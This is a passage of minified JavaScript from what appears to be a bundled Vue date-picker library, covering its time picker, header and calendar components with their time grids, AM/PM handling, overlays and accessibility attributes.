a.enableMinutes&&x.push({type:"",separator:!0},{type:"minutes"}),a.enableSeconds&&x.push({type:"",separator:!0},{type:"seconds"}),x}),ue=We(()=>Y.value.filter(x=>!x.separator)),he=We(()=>x=>{if(x==="hours"){const le=bt(+a.hours);return{text:le<10?`0${le}`:`${le}`,value:le}}return{text:a[x]<10?`0${a[x]}`:`${a[x]}`,value:a[x]}}),fe=(x,le)=>{var te;if(!a.disabledTimesConfig)return!1;const se=a.disabledTimesConfig(a.order,x==="hours"?le:void 0);return se[x]?!!((te=se[x])!=null&&te.includes(le)):!0},Pe=(x,le)=>le!=="hours"||D.value==="AM"?x:x+12,pe=x=>{const le=a.is24?24:12,te=x==="hours"?le:60,se=+a[`${x}GridIncrement`],He=x==="hours"&&!a.is24?se:0,Le=[];for(let Ve=He;Ve<te;Ve+=se)Le.push({value:a.is24?Ve:Pe(Ve,x),text:Ve<10?`0${Ve}`:`${Ve}`});return x==="hours"&&!a.is24&&Le.unshift({value:D.value==="PM"?12:0,text:"12"}),Tl(Le,Ve=>({active:!1,disabled:d.value.times[x].includes(Ve.value)||!ve(Ve.value,x)||fe(x,Ve.value)||j(x,Ve.value)}))},Xe=x=>x>=0?x:59,ee=x=>x>=0?x:23,ve=(x,le)=>{const te=a.minTime?H(Ih(a.minTime)):null,se=a.maxTime?H(Ih(a.maxTime)):null,He=H(Ih(p.value,le,le==="minutes"||le==="seconds"?Xe(x):ee(x)));return te&&se?(El(He,se)||Yo(He,se))&&(fo(He,te)||Yo(He,te)):te?fo(He,te)||Yo(He,te):se?El(He,se)||Yo(He,se):!0},De=x=>a[`no${x[0].toUpperCase()+x.slice(1)}Overlay`],Fe=x=>{De(x)||(C[x]=!C[x],C[x]?(k.value=!0,i("overlay-opened",x)):(k.value=!1,i("overlay-closed",x)))},O=x=>x==="hours"?Ha:x==="minutes"?_s:Cl,me=()=>{T.value&&clearTimeout(T.value)},Ge=(x,le=!0,te)=>{const se=le?J:ae,He=le?+a[`${x}Increment`]:-+a[`${x}Increment`];ve(+a[x]+He,x)&&i(`update:${x}`,O(x)(se({[x]:+a[x]},{[x]:+a[`${x}Increment`]}))),!(te!=null&&te.keyboard)&&f.value.timeArrowHoldThreshold&&(T.value=setTimeout(()=>{Ge(x,le)},f.value.timeArrowHoldThreshold))},bt=x=>a.is24?x:(x>=12?D.value="PM":D.value="AM",_F(x)),Te=()=>{D.value==="PM"?(D.value="AM",i("update:hours",a.hours-12)):(D.value="PM",i("update:hours",a.hours+12)),i("am-pm-change",D.value)},ft=x=>{C[x]=!0},F=(x,le,te)=>{if(x&&a.arrowNavigation){Array.isArray(P.value[le])?P.value[le][te]=x:P.value[le]=[x];const se=P.value.reduce((He,Le)=>Le.map((Ve,Ne)=>[...He[Ne]||[],Le[Ne]]),[]);o(a.closeTimePickerBtn),S.value&&(se[1]=se[1].concat(S.value)),s(se,a.order)}},W=(x,le)=>(Fe(x),i(`update:${x}`,le));return n({openChildCmp:ft}),(x,le)=>{var te;return x.disabled?Ye("",!0):(be(),Ie("div",mL,[(be(!0),Ie(gt,null,Cn(Y.value,(se,He)=>{var Le,Ve,Ne;return be(),Ie("div",{key:He,class:xt(G.value),"data-compact":X.value&&!x.enableSeconds,"data-collapsed":X.value&&x.enableSeconds},[se.separator?(be(),Ie(gt,{key:0},[k.value?Ye("",!0):(be(),Ie(gt,{key:0},[$r(":")],64))],64)):(be(),Ie(gt,{key:1},[L("button",{ref_for:!0,ref:Z=>F(Z,He,0),type:"button",class:xt({dp__btn:!0,dp__inc_dec_button:!x.timePickerInline,dp__inc_dec_button_inline:x.timePickerInline,dp__tp_inline_btn_top:x.timePickerInline,dp__inc_dec_button_disabled:V.value(se.type),"dp--hidden-el":k.value}),"data-test-id":`${se.type}-time-inc-btn-${a.order}`,"aria-label":(Le=Q(l))==null?void 0:Le.incrementValue(se.type),tabindex:"0",onKeydown:Z=>Q(Br)(Z,()=>Ge(se.type,!0,{keyboard:!0}),!0),onClick:Z=>Q(f).timeArrowHoldThreshold?void 0:Ge(se.type,!0),onMousedown:Z=>Q(f).timeArrowHoldThreshold?Ge(se.type,!0):void 0,onMouseup:me},[a.timePickerInline?(be(),Ie(gt,{key:1},[x.$slots["tp-inline-arrow-up"]?rt(x.$slots,"tp-inline-arrow-up",{key:0}):(be(),Ie(gt,{key:1},[le[2]||(le[2]=L("span",{class:"dp__tp_inline_btn_bar dp__tp_btn_in_l"},null,-1)),le[3]||(le[3]=L("span",{class:"dp__tp_inline_btn_bar dp__tp_btn_in_r"},null,-1))],64))],64)):(be(),Ie(gt,{key:0},[x.$slots["arrow-up"]?rt(x.$slots,"arrow-up",{key:0}):Ye("",!0),x.$slots["arrow-up"]?Ye("",!0):(be(),Bt(Q(Rg),{key:1}))],64))],42,vL),L("button",{ref_for:!0,ref:Z=>F(Z,He,1),type:"button","aria-label":`${he.value(se.type).text}-${(Ve=Q(l))==null?void 0:Ve.openTpOverlay(se.type)}`,class:xt({dp__time_display:!0,dp__time_display_block:!x.timePickerInline,dp__time_display_inline:x.timePickerInline,"dp--time-invalid":$.value(se.type),"dp--time-overlay-btn":!$.value(se.type),"dp--hidden-el":k.value}),disabled:De(se.type),tabindex:"0","data-test-id":`${se.type}-toggle-overlay-btn-${a.order}`,onKeydown:Z=>Q(Br)(Z,()=>Fe(se.type),!0),onClick:Z=>Fe(se.type)},[x.$slots[se.type]?rt(x.$slots,se.type,{key:0,text:he.value(se.type).text,value:he.value(se.type).value}):Ye("",!0),x.$slots[se.type]?Ye("",!0):(be(),Ie(gt,{key:1},[$r(Hn(he.value(se.type).text),1)],64))],42,yL),L("button",{ref_for:!0,ref:Z=>F(Z,He,2),type:"button",class:xt({dp__btn:!0,dp__inc_dec_button:!x.timePickerInline,dp__inc_dec_button_inline:x.timePickerInline,dp__tp_inline_btn_bottom:x.timePickerInline,dp__inc_dec_button_disabled:oe.value(se.type),"dp--hidden-el":k.value}),"data-test-id":`${se.type}-time-dec-btn-${a.order}`,"aria-label":(Ne=Q(l))==null?void 0:Ne.decrementValue(se.type),tabindex:"0",onKeydown:Z=>Q(Br)(Z,()=>Ge(se.type,!1,{keyboard:!0}),!0),onClick:Z=>Q(f).timeArrowHoldThreshold?void 0:Ge(se.type,!1),onMousedown:Z=>Q(f).timeArrowHoldThreshold?Ge(se.type,!1):void 0,onMouseup:me},[a.timePickerInline?(be(),Ie(gt,{key:1},[x.$slots["tp-inline-arrow-down"]?rt(x.$slots,"tp-inline-arrow-down",{key:0}):(be(),Ie(gt,{key:1},[le[4]||(le[4]=L("span",{class:"dp__tp_inline_btn_bar dp__tp_btn_in_l"},null,-1)),le[5]||(le[5]=L("span",{class:"dp__tp_inline_btn_bar dp__tp_btn_in_r"},null,-1))],64))],64)):(be(),Ie(gt,{key:0},[x.$slots["arrow-down"]?rt(x.$slots,"arrow-down",{key:0}):Ye("",!0),x.$slots["arrow-down"]?Ye("",!0):(be(),Bt(Q(Pg),{key:1}))],64))],42,bL)],64))],10,gL)}),128)),x.is24?Ye("",!0):(be(),Ie("div",wL,[x.$slots["am-pm-button"]?rt(x.$slots,"am-pm-button",{key:0,toggle:Te,value:D.value}):Ye("",!0),x.$slots["am-pm-button"]?Ye("",!0):(be(),Ie("button",{key:1,ref_key:"amPmButton",ref:S,type:"button",class:"dp__pm_am_button",role:"button","aria-label":(te=Q(l))==null?void 0:te.amPmButton,tabindex:"0","data-compact":X.value,onClick:Te,onKeydown:le[0]||(le[0]=se=>Q(Br)(se,()=>Te(),!0))},Hn(D.value),41,_L))])),(be(!0),Ie(gt,null,Cn(ue.value,(se,He)=>(be(),Bt(ja,{key:He,name:Q(g)(C[se.type]),css:Q(b)},{default:Rt(()=>{var Le,Ve;return[C[se.type]?(be(),Bt(dc,{key:0,items:pe(se.type),"is-last":x.autoApply&&!Q(f).keepActionRow,"esc-close":x.escClose,type:se.type,"text-input":x.textInput,config:x.config,"arrow-navigation":x.arrowNavigation,"aria-labels":x.ariaLabels,"overlay-label":(Ve=(Le=Q(l)).timeOverlay)==null?void 0:Ve.call(Le,se.type),onSelected:Ne=>W(se.type,Ne),onToggle:Ne=>Fe(se.type),onResetFlow:le[1]||(le[1]=Ne=>x.$emit("reset-flow"))},br({"button-icon":Rt(()=>[x.$slots["clock-icon"]?rt(x.$slots,"clock-icon",{key:0}):Ye("",!0),x.$slots["clock-icon"]?Ye("",!0):(be(),Bt(rc(x.timePickerInline?Q(Il):Q(Og)),{key:1}))]),_:2},[x.$slots[`${se.type}-overlay-value`]?{name:"item",fn:Rt(({item:Ne})=>[rt(x.$slots,`${se.type}-overlay-value`,{text:Ne.text,value:Ne.value})]),key:"0"}:void 0,x.$slots[`${se.type}-overlay-header`]?{name:"header",fn:Rt(()=>[rt(x.$slots,`${se.type}-overlay-header`,{toggle:()=>Fe(se.type)})]),key:"1"}:void 0]),1032,["items","is-last","esc-close","type","text-input","config","arrow-navigation","aria-labels","overlay-label","onSelected","onToggle"])):Ye("",!0)]}),_:2},1032,["name","css"]))),128))]))}}}),EL=["data-dp-mobile"],AL=["aria-label","tabindex"],TL=["role","aria-label","tabindex"],SL=["aria-label"],qE=Vn({compatConfig:{MODE:3},__name:"TimePicker",props:{hours:{type:[Number,Array],default:0},minutes:{type:[Number,Array],default:0},seconds:{type:[Number,Array],default:0},disabledTimesConfig:{type:Function,default:null},validateTime:{type:Function,default:()=>!1},...Vi},emits:["update:hours","update:minutes","update:seconds","mount","reset-flow","overlay-opened","overlay-closed","am-pm-change"],setup(t,{expose:n,emit:r}){const i=r,a=t,{buildMatrix:s,setTimePicker:o}=Ts(),l=fa(),{defaultedTransitions:u,defaultedAriaLabels:d,defaultedTextInput:f,defaultedConfig:m,defaultedRange:y}=Mn(a),{transitionName:g,showTransition:b}=hc(u),{hideNavigationButtons:C}=Kd(),D=Ue(null),S=Ue(null),P=Ue([]),T=Ue(null),k=Ue(!1);yn(()=>{i("mount"),!a.timePicker&&a.arrowNavigation?s([er(D.value)],"time"):o(!0,a.timePicker)});const H=We(()=>y.value.enabled&&a.modelAuto?kE(a.internalModelValue):!0),$=Ue(!1),p=fe=>({hours:Array.isArray(a.hours)?a.hours[fe]:a.hours,minutes:Array.isArray(a.minutes)?a.minutes[fe]:a.minutes,seconds:Array.isArray(a.seconds)?a.seconds[fe]:a.seconds}),j=We(()=>{const fe=[];if(y.value.enabled)for(let Pe=0;Pe<2;Pe++)fe.push(p(Pe));else fe.push(p(0));return fe}),I=(fe,Pe=!1,pe="")=>{Pe||i("reset-flow"),$.value=fe,i(fe?"overlay-opened":"overlay-closed",Dr.time),a.arrowNavigation&&o(fe),fr(()=>{pe!==""&&P.value[0]&&P.value[0].openChildCmp(pe)})},V=We(()=>({dp__btn:!0,dp__button:!0,dp__button_bottom:a.autoApply&&!m.value.keepActionRow})),oe=si(l,"timePicker"),J=(fe,Pe,pe)=>y.value.enabled?Pe===0?[fe,j.value[1][pe]]:[j.value[0][pe],fe]:fe,ae=fe=>{i("update:hours",fe)},G=fe=>{i("update:minutes",fe)},X=fe=>{i("update:seconds",fe)},Y=()=>{if(T.value&&!f.value.enabled&&!a.noOverlayFocus){const fe=ME(T.value);fe&&fe.focus({preventScroll:!0})}},ue=fe=>{k.value=!1,i("overlay-closed",fe)},he=fe=>{k.value=!0,i("overlay-opened",fe)};return n({toggleTimePicker:I}),(fe,Pe)=>{var pe;return be(),Ie("div",{class:"dp--tp-wrap","data-dp-mobile":fe.isMobile},[!fe.timePicker&&!fe.timePickerInline?hn((be(),Ie("button",{key:0,ref_key:"openTimePickerBtn",ref:D,type:"button",class:xt({...V.value,"dp--hidden-el":$.value}),"aria-label":(pe=Q(d))==null?void 0:pe.openTimePicker,tabindex:fe.noOverlayFocus?void 0:0,"data-test-id":"open-time-picker-btn",onKeydown:Pe[0]||(Pe[0]=Xe=>Q(Br)(Xe,()=>I(!0))),onClick:Pe[1]||(Pe[1]=Xe=>I(!0))},[fe.$slots["clock-icon"]?rt(fe.$slots,"clock-icon",{key:0}):Ye("",!0),fe.$slots["clock-icon"]?Ye("",!0):(be(),Bt(Q(Og),{key:1}))],42,AL)),[[Ma,!Q(C)(fe.hideNavigation,"time")]]):Ye("",!0),Ht(ja,{name:Q(g)($.value),css:Q(b)&&!fe.timePickerInline},{default:Rt(()=>{var Xe,ee;return[$.value||fe.timePicker||fe.timePickerInline?(be(),Ie("div",{key:0,ref_key:"overlayRef",ref:T,role:fe.timePickerInline?void 0:"dialog",class:xt({dp__overlay:!fe.timePickerInline,"dp--overlay-absolute":!a.timePicker&&!fe.timePickerInline,"dp--overlay-relative":a.timePicker}),style:zn(fe.timePicker?{height:`${Q(m).modeHeight}px`}:void 0),"aria-label":(Xe=Q(d))==null?void 0:Xe.timePicker,tabindex:fe.timePickerInline?void 0:0},[L("div",{class:xt(fe.timePickerInline?"dp__time_picker_inline_container":"dp__overlay_container dp__container_flex dp__time_picker_overlay_container"),style:{display:"flex"}},[fe.$slots["time-picker-overlay"]?rt(fe.$slots,"time-picker-overlay",{key:0,hours:t.hours,minutes:t.minutes,seconds:t.seconds,setHours:ae,setMinutes:G,setSeconds:X}):Ye("",!0),fe.$slots["time-picker-overlay"]?Ye("",!0):(be(),Ie("div",{key:1,class:xt(fe.timePickerInline?"dp__flex":"dp__overlay_row dp__flex_row")},[(be(!0),Ie(gt,null,Cn(j.value,(ve,De)=>hn((be(),Bt(CL,tr({key:De,ref_for:!0},{...fe.$props,order:De,hours:ve.hours,minutes:ve.minutes,seconds:ve.seconds,closeTimePickerBtn:S.value,disabledTimesConfig:t.disabledTimesConfig,disabled:De===0?Q(y).fixedStart:Q(y).fixedEnd},{ref_for:!0,ref_key:"timeInputRefs",ref:P,"validate-time":(Fe,O)=>t.validateTime(Fe,J(O,De,Fe)),"onUpdate:hours":Fe=>ae(J(Fe,De,"hours")),"onUpdate:minutes":Fe=>G(J(Fe,De,"minutes")),"onUpdate:seconds":Fe=>X(J(Fe,De,"seconds")),onMounted:Y,onOverlayClosed:ue,onOverlayOpened:he,onAmPmChange:Pe[2]||(Pe[2]=Fe=>fe.$emit("am-pm-change",Fe))}),br({_:2},[Cn(Q(oe),(Fe,O)=>({name:Fe,fn:Rt(me=>[rt(fe.$slots,Fe,tr({ref_for:!0},me))])}))]),1040,["validate-time","onUpdate:hours","onUpdate:minutes","onUpdate:seconds"])),[[Ma,De===0?!0:H.value]])),128))],2)),!fe.timePicker&&!fe.timePickerInline?hn((be(),Ie("button",{key:2,ref_key:"closeTimePickerBtn",ref:S,type:"button",class:xt({...V.value,"dp--hidden-el":k.value}),"aria-label":(ee=Q(d))==null?void 0:ee.closeTimePicker,tabindex:"0",onKeydown:Pe[3]||(Pe[3]=ve=>Q(Br)(ve,()=>I(!1))),onClick:Pe[4]||(Pe[4]=ve=>I(!1))},[fe.$slots["calendar-icon"]?rt(fe.$slots,"calendar-icon",{key:0}):Ye("",!0),fe.$slots["calendar-icon"]?Ye("",!0):(be(),Bt(Q(Il),{key:1}))],42,SL)),[[Ma,!Q(C)(fe.hideNavigation,"time")]]):Ye("",!0)],2)],14,TL)):Ye("",!0)]}),_:3},8,["name","css"])],8,EL)}}}),zE=(t,n,r,i)=>{const{defaultedRange:a}=Mn(t),s=(T,k)=>Array.isArray(n[T])?n[T][k]:n[T],o=T=>t.enableSeconds?Array.isArray(n.seconds)?n.seconds[T]:n.seconds:0,l=(T,k)=>T?k!==void 0?gs(T,s("hours",k),s("minutes",k),o(k)):gs(T,n.hours,n.minutes,o()):TE(ze(),o(k)),u=(T,k)=>{n[T]=k},d=We(()=>t.modelAuto&&a.value.enabled?Array.isArray(r.value)?r.value.length>1:!1:a.value.enabled),f=(T,k)=>{const H=Object.fromEntries(Object.keys(n).map($=>$===T?[$,k]:[$,n[$]].slice()));if(d.value&&!a.value.disableTimeRangeValidation){const $=j=>r.value?gs(r.value[j],H.hours[j],H.minutes[j],H.seconds[j]):null,p=j=>AE(r.value[j],0);return!(Yt($(0),$(1))&&(fo($(0),p(1))||El($(1),p(0))))}return!0},m=(T,k)=>{f(T,k)&&(u(T,k),i&&i())},y=T=>{m("hours",T)},g=T=>{m("minutes",T)},b=T=>{m("seconds",T)},C=(T,k,H,$)=>{k&&y(T),!k&&!H&&g(T),H&&b(T),r.value&&$(r.value)},D=T=>{if(T){const k=Array.isArray(T),H=k?[+T[0].hours,+T[1].hours]:+T.hours,$=k?[+T[0].minutes,+T[1].minutes]:+T.minutes,p=k?[+T[0].seconds,+T[1].seconds]:+T.seconds;u("hours",H),u("minutes",$),t.enableSeconds&&u("seconds",p)}},S=(T,k)=>{const H={hours:Array.isArray(n.hours)?n.hours[T]:n.hours,disabledArr:[]};return(k||k===0)&&(H.hours=k),Array.isArray(t.disabledTimes)&&(H.disabledArr=a.value.enabled&&Array.isArray(t.disabledTimes[T])?t.disabledTimes[T]:t.disabledTimes),H},P=We(()=>(T,k)=>{var H;if(Array.isArray(t.disabledTimes)){const{disabledArr:$,hours:p}=S(T,k),j=$.filter(I=>+I.hours===p);return((H=j[0])==null?void 0:H.minutes)==="*"?{hours:[p],minutes:void 0,seconds:void 0}:{hours:[],minutes:(j==null?void 0:j.map(I=>+I.minutes))??[],seconds:(j==null?void 0:j.map(I=>I.seconds?+I.seconds:void 0))??[]}}return{hours:[],minutes:[],seconds:[]}});return{setTime:u,updateHours:y,updateMinutes:g,updateSeconds:b,getSetDateTime:l,updateTimeValues:C,getSecondsValue:o,assignStartTime:D,validateTime:f,disabledTimesConfig:P}},DL=(t,n)=>{const r=()=>{t.isTextInputDate&&k()},{modelValue:i,time:a}=pc(t,n,r),{defaultedStartTime:s,defaultedRange:o,defaultedTz:l}=Mn(t),{updateTimeValues:u,getSetDateTime:d,setTime:f,assignStartTime:m,disabledTimesConfig:y,validateTime:g}=zE(t,a,i,b);function b(){n("update-flow-step")}const C=$=>{const{hours:p,minutes:j,seconds:I}=$;return{hours:+p,minutes:+j,seconds:I?+I:0}},D=()=>{if(t.startTime){if(Array.isArray(t.startTime)){const p=C(t.startTime[0]),j=C(t.startTime[1]);return[vn(ze(),p),vn(ze(),j)]}const $=C(t.startTime);return vn(ze(),$)}return o.value.enabled?[null,null]:null},S=()=>{if(o.value.enabled){const[$,p]=D();i.value=[Jr(d($,0),l.value.timezone),Jr(d(p,1),l.value.timezone)]}else i.value=Jr(d(D()),l.value.timezone)},P=$=>Array.isArray($)?[ao(ze($[0])),ao(ze($[1]))]:[ao($??ze())],T=($,p,j)=>{f("hours",$),f("minutes",p),f("seconds",t.enableSeconds?j:0)},k=()=>{const[$,p]=P(i.value);return o.value.enabled?T([$.hours,p.hours],[$.minutes,p.minutes],[$.seconds,p.seconds]):T($.hours,$.minutes,$.seconds)};yn(()=>{if(!t.shadow)return m(s.value),i.value?k():S()});const H=()=>{Array.isArray(i.value)?i.value=i.value.map(($,p)=>$&&d($,p)):i.value=d(i.value),n("time-update")};return{modelValue:i,time:a,disabledTimesConfig:y,updateTime:($,p=!0,j=!1)=>{u($,p,j,H)},validateTime:g}},xL=Vn({compatConfig:{MODE:3},__name:"TimePickerSolo",props:{...Vi},emits:["update:internal-model-value","time-update","am-pm-change","mount","reset-flow","update-flow-step","overlay-toggle"],setup(t,{expose:n,emit:r}){const i=r,a=t,s=fa(),o=si(s,"timePicker"),l=Ue(null),{time:u,modelValue:d,disabledTimesConfig:f,updateTime:m,validateTime:y}=DL(a,i);return yn(()=>{a.shadow||i("mount",null)}),n({getSidebarProps:()=>({modelValue:d,time:u,updateTime:m}),toggleTimePicker:(g,b=!1,C="")=>{var D;(D=l.value)==null||D.toggleTimePicker(g,b,C)}}),(g,b)=>(be(),Bt(Gd,{"multi-calendars":0,stretch:"","is-mobile":g.isMobile},{default:Rt(()=>[Ht(qE,tr({ref_key:"tpRef",ref:l},g.$props,{hours:Q(u).hours,minutes:Q(u).minutes,seconds:Q(u).seconds,"internal-model-value":g.internalModelValue,"disabled-times-config":Q(f),"validate-time":Q(y),"onUpdate:hours":b[0]||(b[0]=C=>Q(m)(C)),"onUpdate:minutes":b[1]||(b[1]=C=>Q(m)(C,!1)),"onUpdate:seconds":b[2]||(b[2]=C=>Q(m)(C,!1,!0)),onAmPmChange:b[3]||(b[3]=C=>g.$emit("am-pm-change",C)),onResetFlow:b[4]||(b[4]=C=>g.$emit("reset-flow")),onOverlayClosed:b[5]||(b[5]=C=>g.$emit("overlay-toggle",{open:!1,overlay:C})),onOverlayOpened:b[6]||(b[6]=C=>g.$emit("overlay-toggle",{open:!0,overlay:C}))}),br({_:2},[Cn(Q(o),(C,D)=>({name:C,fn:Rt(S=>[rt(g.$slots,C,sr(Or(S)))])}))]),1040,["hours","minutes","seconds","internal-model-value","disabled-times-config","validate-time"])]),_:3},8,["is-mobile"]))}}),kL={class:"dp--header-wrap"},ML={key:0,class:"dp__month_year_wrap"},OL={key:0},RL={class:"dp__month_year_wrap"},PL=["data-dp-element","aria-label","data-test-id","onClick","onKeydown"],NL=Vn({compatConfig:{MODE:3},__name:"DpHeader",props:{month:{type:Number,default:0},year:{type:Number,default:0},instance:{type:Number,default:0},years:{type:Array,default:()=>[]},months:{type:Array,default:()=>[]},...Vi},emits:["update-month-year","mount","reset-flow","overlay-closed","overlay-opened"],setup(t,{expose:n,emit:r}){const i=r,a=t,{defaultedTransitions:s,defaultedAriaLabels:o,defaultedMultiCalendars:l,defaultedFilters:u,defaultedConfig:d,defaultedHighlight:f,propDates:m,defaultedUI:y}=Mn(a),{transitionName:g,showTransition:b}=hc(s),{buildMatrix:C}=Ts(),{handleMonthYearChange:D,isDisabled:S,updateMonthYear:P}=eL(a,i),{showLeftIcon:T,showRightIcon:k}=Kd(),H=Ue(!1),$=Ue(!1),p=Ue(!1),j=Ue([null,null,null,null]);yn(()=>{i("mount")});const I=ee=>({get:()=>a[ee],set:ve=>{const De=ee===xi.month?xi.year:xi.month;i("update-month-year",{[ee]:ve,[De]:a[De]}),ee===xi.month?ue(!0):he(!0)}}),V=We(I(xi.month)),oe=We(I(xi.year)),J=We(()=>ee=>({month:a.month,year:a.year,items:ee===xi.month?a.months:a.years,instance:a.instance,updateMonthYear:P,toggle:ee===xi.month?ue:he})),ae=We(()=>a.months.find(ve=>ve.value===a.month)||{text:"",value:0}),G=We(()=>Tl(a.months,ee=>{const ve=a.month===ee.value,De=Vu(ee.value,NE(a.year,m.value.minDate),IE(a.year,m.value.maxDate))||u.value.months.includes(ee.value),Fe=$E(f.value,ee.value,a.year);return{active:ve,disabled:De,highlighted:Fe}})),X=We(()=>Tl(a.years,ee=>{const ve=a.year===ee.value,De=Vu(ee.value,Sl(m.value.minDate),Sl(m.value.maxDate))||u.value.years.includes(ee.value),Fe=Hg(f.value,ee.value);return{active:ve,disabled:De,highlighted:Fe}})),Y=(ee,ve,De)=>{De!==void 0?ee.value=De:ee.value=!ee.value,ee.value?(p.value=!0,i("overlay-opened",ve)):(p.value=!1,i("overlay-closed",ve))},ue=(ee=!1,ve)=>{fe(ee),Y(H,Dr.month,ve)},he=(ee=!1,ve)=>{fe(ee),Y($,Dr.year,ve)},fe=ee=>{ee||i("reset-flow")},Pe=(ee,ve)=>{a.arrowNavigation&&(j.value[ve]=er(ee),C(j.value,"monthYear"))},pe=We(()=>{var ee,ve,De,Fe,O,me;return[{type:xi.month,index:1,toggle:ue,modelValue:V.value,updateModelValue:Ge=>V.value=Ge,text:ae.value.text,showSelectionGrid:H.value,items:G.value,ariaLabel:(ee=o.value)==null?void 0:ee.openMonthsOverlay,overlayLabel:((De=(ve=o.value).monthPicker)==null?void 0:De.call(ve,!0))??void 0},{type:xi.year,index:2,toggle:he,modelValue:oe.value,updateModelValue:Ge=>oe.value=Ge,text:OE(a.year,a.locale),showSelectionGrid:$.value,items:X.value,ariaLabel:(Fe=o.value)==null?void 0:Fe.openYearsOverlay,overlayLabel:((me=(O=o.value).yearPicker)==null?void 0:me.call(O,!0))??void 0}]}),Xe=We(()=>a.disableYearSelect?[pe.value[0]]:a.yearFirst?[...pe.value].reverse():pe.value);return n({toggleMonthPicker:ue,toggleYearPicker:he,handleMonthYearChange:D}),(ee,ve)=>{var De,Fe,O,me,Ge,bt;return be(),Ie("div",kL,[ee.$slots["month-year"]?(be(),Ie("div",ML,[rt(ee.$slots,"month-year",sr(Or({month:t.month,year:t.year,months:t.months,years:t.years,updateMonthYear:Q(P),handleMonthYearChange:Q(D),instance:t.instance,isDisabled:Q(S)})))])):(be(),Ie(gt,{key:1},[ee.$slots["top-extra"]?(be(),Ie("div",OL,[rt(ee.$slots,"top-extra",{value:ee.internalModelValue})])):Ye("",!0),L("div",RL,[Q(T)(Q(l),t.instance)&&!ee.vertical?(be(),Bt(gu,{key:0,"aria-label":(De=Q(o))==null?void 0:De.prevMonth,disabled:Q(S)(!1),class:xt((Fe=Q(y))==null?void 0:Fe.navBtnPrev),"el-name":"action-prev",onActivate:ve[0]||(ve[0]=Te=>Q(D)(!1,!0)),onSetRef:ve[1]||(ve[1]=Te=>Pe(Te,0))},{default:Rt(()=>[ee.$slots["arrow-left"]?rt(ee.$slots,"arrow-left",{key:0}):Ye("",!0),ee.$slots["arrow-left"]?Ye("",!0):(be(),Bt(Q(kg),{key:1}))]),_:3},8,["aria-label","disabled","class"])):Ye("",!0),L("div",{class:xt(["dp__month_year_wrap",{dp__year_disable_select:ee.disableYearSelect}])},[(be(!0),Ie(gt,null,Cn(Xe.value,(Te,ft)=>(be(),Ie(gt,{key:Te.type},[L("button",{ref_for:!0,ref:F=>Pe(F,ft+1),type:"button","data-dp-element":`overlay-${Te.type}`,class:xt(["dp__btn dp__month_year_select",{"dp--hidden-el":p.value}]),"aria-label":`${Te.text}-${Te.ariaLabel}`,"data-test-id":`${Te.type}-toggle-overlay-${t.instance}`,onClick:Te.toggle,onKeydown:F=>Q(Br)(F,()=>Te.toggle(),!0)},[ee.$slots[Te.type]?rt(ee.$slots,Te.type,{key:0,text:Te.text,value:a[Te.type]}):Ye("",!0),ee.$slots[Te.type]?Ye("",!0):(be(),Ie(gt,{key:1},[$r(Hn(Te.text),1)],64))],42,PL),Ht(ja,{name:Q(g)(Te.showSelectionGrid),css:Q(b)},{default:Rt(()=>[Te.showSelectionGrid?(be(),Bt(dc,{key:0,items:Te.items,"arrow-navigation":ee.arrowNavigation,"hide-navigation":ee.hideNavigation,"is-last":ee.autoApply&&!Q(d).keepActionRow,"skip-button-ref":!1,config:ee.config,type:Te.type,"header-refs":[],"esc-close":ee.escClose,"menu-wrap-ref":ee.menuWrapRef,"text-input":ee.textInput,"aria-labels":ee.ariaLabels,"overlay-label":Te.overlayLabel,onSelected:Te.updateModelValue,onToggle:Te.toggle},br({"button-icon":Rt(()=>[ee.$slots["calendar-icon"]?rt(ee.$slots,"calendar-icon",{key:0}):Ye("",!0),ee.$slots["calendar-icon"]?Ye("",!0):(be(),Bt(Q(Il),{key:1}))]),_:2},[ee.$slots[`${Te.type}-overlay-value`]?{name:"item",fn:Rt(({item:F})=>[rt(ee.$slots,`${Te.type}-overlay-value`,{text:F.text,value:F.value})]),key:"0"}:void 0,ee.$slots[`${Te.type}-overlay`]?{name:"overlay",fn:Rt(()=>[rt(ee.$slots,`${Te.type}-overlay`,tr({ref_for:!0},J.value(Te.type)))]),key:"1"}:void 0,ee.$slots[`${Te.type}-overlay-header`]?{name:"header",fn:Rt(()=>[rt(ee.$slots,`${Te.type}-overlay-header`,{toggle:Te.toggle})]),key:"2"}:void 0]),1032,["items","arrow-navigation","hide-navigation","is-last","config","type","esc-close","menu-wrap-ref","text-input","aria-labels","overlay-label","onSelected","onToggle"])):Ye("",!0)]),_:2},1032,["name","css"])],64))),128))],2),Q(T)(Q(l),t.instance)&&ee.vertical?(be(),Bt(gu,{key:1,"aria-label":(O=Q(o))==null?void 0:O.prevMonth,"el-name":"action-prev",disabled:Q(S)(!1),class:xt((me=Q(y))==null?void 0:me.navBtnPrev),onActivate:ve[2]||(ve[2]=Te=>Q(D)(!1,!0))},{default:Rt(()=>[ee.$slots["arrow-up"]?rt(ee.$slots,"arrow-up",{key:0}):Ye("",!0),ee.$slots["arrow-up"]?Ye("",!0):(be(),Bt(Q(Rg),{key:1}))]),_:3},8,["aria-label","disabled","class"])):Ye("",!0),Q(k)(Q(l),t.instance)?(be(),Bt(gu,{key:2,ref:"rightIcon","el-name":"action-next",disabled:Q(S)(!0),"aria-label":(Ge=Q(o))==null?void 0:Ge.nextMonth,class:xt((bt=Q(y))==null?void 0:bt.navBtnNext),onActivate:ve[3]||(ve[3]=Te=>Q(D)(!0,!0)),onSetRef:ve[4]||(ve[4]=Te=>Pe(Te,ee.disableYearSelect?2:3))},{default:Rt(()=>[ee.$slots[ee.vertical?"arrow-down":"arrow-right"]?rt(ee.$slots,ee.vertical?"arrow-down":"arrow-right",{key:0}):Ye("",!0),ee.$slots[ee.vertical?"arrow-down":"arrow-right"]?Ye("",!0):(be(),Bt(rc(ee.vertical?Q(Pg):Q(Mg)),{key:1}))]),_:3},8,["disabled","aria-label","class"])):Ye("",!0)])],64))])}}}),IL={class:"dp__calendar_header",role:"row"},FL={key:0,class:"dp__calendar_header_item",role:"gridcell"},LL=["aria-label"],HL={key:0,class:"dp__calendar_item dp__week_num",role:"gridcell"},BL={class:"dp__cell_inner"},$L=["id","aria-pressed","aria-disabled","aria-label","tabindex","data-test-id","onClick","onTouchend","onKeydown","onMouseenter","onMouseleave","onMousedown"],jL=Vn({compatConfig:{MODE:3},__name:"DpCalendar",props:{mappedDates:{type:Array,default:()=>[]},instance:{type:Number,default:0},month:{type:Number,default:0},year:{type:Number,default:0},...Vi},emits:["select-date","set-hover-date","handle-scroll","mount","handle-swipe","handle-space","tooltip-open","tooltip-close"],setup(t,{expose:n,emit:r}){const 